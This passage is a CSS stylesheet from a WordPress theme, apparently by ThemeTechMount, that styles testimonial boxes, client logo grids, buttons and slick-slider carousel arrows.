.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
